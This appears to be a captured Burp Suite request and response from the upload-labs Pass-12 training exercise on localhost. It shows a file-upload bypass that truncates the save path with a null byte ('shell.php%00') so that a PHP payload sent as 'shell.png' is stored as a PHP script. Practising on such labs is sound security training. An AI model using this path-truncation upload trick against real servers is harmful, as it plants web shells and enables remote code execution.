 Request
Pretty Raw \n Actions
1 POST http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6lHAwzHXNldo38ME
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary6lHAwzHXNldo38ME
22 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundary6lHAwzHXNldo38ME
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary6lHAwzHXNldo38ME--
31
Response
Pretty Raw Render \n Actions
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php/5620230405101103.png" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>